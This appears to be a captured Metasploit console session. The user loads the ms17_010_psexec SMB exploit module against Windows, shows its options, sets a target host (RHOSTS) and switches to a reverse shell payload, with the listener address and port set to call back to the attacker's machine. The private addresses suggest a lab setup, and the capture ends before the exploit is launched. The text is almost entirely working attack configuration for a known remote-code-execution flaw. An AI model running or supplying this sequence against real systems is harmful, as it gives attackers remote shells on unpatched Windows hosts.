 msf6 > use 10
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data yes List of named pipes to check
/wordlists/named_pipes.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-me
tasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or
a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 192.168.43.171
RHOSTS => 192.168.43.171
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp